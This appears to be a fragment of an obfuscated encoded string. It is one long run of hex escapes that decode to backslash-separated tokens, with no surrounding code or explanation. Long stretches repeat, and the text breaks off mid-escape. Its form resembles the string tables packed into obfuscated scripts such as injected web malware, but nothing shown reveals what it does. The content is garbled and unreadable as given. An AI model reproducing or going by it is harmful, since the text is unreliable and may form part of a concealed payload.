\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x